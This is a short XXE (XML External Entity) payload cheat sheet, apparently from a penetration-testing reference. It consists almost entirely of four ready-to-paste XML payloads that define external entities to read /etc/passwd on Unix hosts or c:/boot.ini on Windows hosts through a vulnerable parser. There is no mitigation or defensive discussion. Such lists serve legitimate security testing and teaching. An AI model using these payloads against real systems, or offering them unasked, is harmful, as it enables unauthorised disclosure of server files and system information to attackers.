 Exploiting XXE to retrieve files
Classic XXE
We try to display the content of the file /etc/passwd
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
  <!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>